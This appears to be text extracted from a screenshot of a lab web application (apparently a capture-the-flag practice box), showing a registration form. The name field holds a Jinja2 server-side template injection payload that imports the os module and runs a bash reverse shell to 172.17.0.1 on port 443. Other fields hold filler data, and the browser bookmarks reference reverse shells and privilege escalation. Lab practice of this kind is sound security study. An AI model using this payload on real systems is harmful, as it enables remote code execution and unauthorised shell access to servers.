 Not secure 172.17.0.2:5000
ackeo Analizador de... Reverse-shells Plataformas Escalar privile... Blogs
PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('/bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/443 0>&1"').read() }}
PinguCumple
03/12/1995
PinguEmail
admin@pingulab.lab
PinguPhone
+51 945481257
Save all